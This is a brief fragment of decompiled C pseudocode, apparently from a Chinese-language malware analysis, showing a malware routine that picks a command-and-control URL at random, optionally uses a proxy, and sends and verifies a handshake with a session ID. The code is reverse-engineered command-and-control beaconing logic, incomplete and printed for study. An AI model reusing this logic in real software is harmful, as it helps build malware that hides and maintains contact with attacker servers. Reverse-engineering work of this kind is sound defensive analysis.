 for ( i = 1; i <= 0×10; ++i )
{
url_ix = ((_BYTE)i + (unsigned __int8)*random_val) & 0×F;
// 随机选择C&C URL
if ( strlen(a2->url[0×20 * (unsigned __int64)(((_BYTE)i + (unsigned __int8)*random_val) & 0×F)]) )
{
url = a2->url[0×20 * (unsigned __int64)(((_BYTE)i + (unsigned __int8)*random_val) & 0×F)];
// 有代理则获取代理地址
if ( strlen(a2->isProxy) )
a1_1 = get_proxy_url_and_szAgent(url, a2->isProxy);
else
a1_1 = get_proxy_url_and_szAgent(url, 0LL);
if ( a1_1 )
{
*sessionID = rand() % 0×2710;
if ( (int)*sessionID <= 0×3E7 )
*sessionID += 0×3E8;
// 发送握手包
if ( (unsigned int)build_header_and_http_request(a1_1, 0, *sessionID, 8678, 0) )
{
if ( (unsigned int)recive_data_0(a1_1, *sessionID, 1879) )
{
if ( (unsigned int)decrypt_buf(a1_1, v11, 4u, 0) )
{
v11[4] = 0;
if ( atoi(v11) == *sessionID )
{
*random_val = url_ix;
return a1_1;
}
}
}
}
}
if ( a1_1 )
reset_curl_post(a1_1);
_sleep_0(300);
}
}